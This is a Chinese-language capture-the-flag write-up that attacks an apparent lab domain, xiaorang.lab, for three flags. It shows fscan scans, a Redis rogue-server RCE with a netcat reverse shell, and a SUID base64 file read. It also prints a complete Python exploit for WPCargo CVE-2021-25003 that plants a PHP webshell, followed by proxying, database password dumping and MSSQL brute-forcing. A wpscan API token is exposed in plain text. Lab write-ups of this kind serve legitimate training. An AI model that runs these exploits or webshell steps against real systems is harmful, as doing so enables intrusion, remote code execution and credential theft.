目录
flag1
外围打点
fscan扫一下
F:\渗透工具\fscan>fscan64 -h 39.99.144.137
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.144.137 is alive
[*] Icmp alive hosts len is: 1
39.99.144.137:21 open
39.99.144.137:22 open
39.99.144.137:6379 open
39.99.144.137:80 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.144.137 code:200 len:4833 title:Welcome to CentOS
[+] Redis:39.99.144.137:6379 unauthorized file:/usr/local/redis/db/dump.rdb
[+] ftp://39.99.144.137:21:anonymous
[->]pub
已完成 4/4
[*] 扫描结束,耗时: 46.5564715s
这里提示redis存在未授权访问和ftp匿名账号登录
redis主从rce
先看redis
用redis主从rce(后面重置了一下环境,IP变了,影响不大)
n0b0dyCN/redis-rogue-server: Redis(<=5.0.5) RCE (github.com)
vps是自己的ip
nc -lvnp 88
python3 redis-rogue-server.py --rhost 39.99.148.113 --lhost vps --lport 54

下面输入自己ip和端口,我的是88
改一下交互方式
python -c 'import pty; pty.spawn("/bin/bash")'

是redis权限,cat一下flag

没有权限
find / -user root -perm /4000 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
看到有base64
base64 flag01 |base64 -d

flag2
信息收集
用wget下载文件,类似下面这种,把fscan,frpc,frpc.ini传上去
wget http://ip/frpc
靶机上ifconfig,ip addr,arp -a都不存在,最后使用netstat -ano获取所在网段

chmod +x fscan
./fscan -h 172.22.2.7/24
./fscan -h 172.22.2.7/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.18 is alive
[*] Icmp alive hosts len is: 5
172.22.2.34:135 open
172.22.2.16:135 open
172.22.2.3:135 open
172.22.2.18:445 open
172.22.2.34:445 open
172.22.2.3:445 open
172.22.2.18:139 open
172.22.2.16:139 open
172.22.2.34:139 open
172.22.2.3:139 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.7:80 open
172.22.2.18:22 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.16:445 open
172.22.2.3:88 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo:
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] NetInfo:
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetInfo:
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] NetBios: 172.22.2.34 XIAORANG\CLIENT01
[*] 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[+] ftp://172.22.2.7:21:anonymous
[->]pub
[*] NetBios: 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] WebTitle: http://172.22.2.16 code:404 len:315 title:Not Found
[*] WebTitle: http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetBios: 172.22.2.3 [+]DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
这里有个wordpress网站,先挂个代理
nohup ./frpc -c frpc.ini &
wordpress漏洞
在kali上
proxychains wpscan --url http://172.22.2.18/ --api-token NXGRsHN5rsOwTF9s9jaJn9v4J6QOVPyR7xqwMjrWSvM
| [!] 3 vulnerabilities identified:
|
| [!] Title: WPCargo < 6.9.0 - Unauthenticated RCE
| Fixed in: 6.9.0
| References:
| - https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25003
|
| [!] Title: WPCargo Track & Trace < 6.9.5 - Reflected Cross Site Scripting
| Fixed in: 6.9.5
| References:
| - https://wpscan.com/vulnerability/d5c6f894-6ad1-46f4-bd77-17ad9234cfc3
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1436
|
| [!] Title: WPCargo Track & Trace < 6.9.5 - Admin+ Stored Cross Site Scripting
| Fixed in: 6.9.5
| References:
| - https://wpscan.com/vulnerability/ef5aa8a7-23a7-4ce0-bb09-d9c986386114
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1435
|
| Version: 6.x.x (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt
这里可以很明显看到 WPCargo < 6.9.0存在一个RCE漏洞 漏洞详情: https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a exp也在网页上
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))

成功写入shell,利用蚁剑进行管理

注意配置要对

拿到数据库密码


拿到flag2
flag3
信息收集
接着翻阅数据库,发现有提示

弱密码
这个password导出来作为字典,fscan扫描出mssql的172.22.2.16,拿去爆破一下。

